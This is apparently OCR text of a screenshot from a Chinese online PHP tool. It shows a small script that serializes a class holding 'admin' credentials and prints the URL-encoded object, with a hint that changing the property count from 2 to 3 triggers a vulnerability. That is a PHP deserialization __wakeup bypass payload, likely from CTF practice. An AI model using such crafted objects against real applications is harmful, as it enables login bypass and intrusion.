 菜鸟工具 WEB 在线工具 在线画图 SVG 在线工具 搜索引擎 AI 应用 图片&颜色 菜鸟教程 更多频道 搜索... 搜索
修改2为3触发漏洞
点击运行 PHP 在线工具 复制 清空 下载 选择文件 未选择任何文件
1 <?php
2 class Name
3 {
4 private $username = 'admin';
5 private $password = '100';
6 }
7 $a = new Name();
8 echo urlencode(serialize($a));
9 ?>
O%3A4%3A%22Name%22%3A2%3A%7Bs%3A14%3A%22%00Name%00userna
me%22%3Bs%3A5%3A%22admin%22%3Bs%3A14%3A%22%00Name%00passw
ord%22%3Bs%3A3%3A%22100%22%3B%7D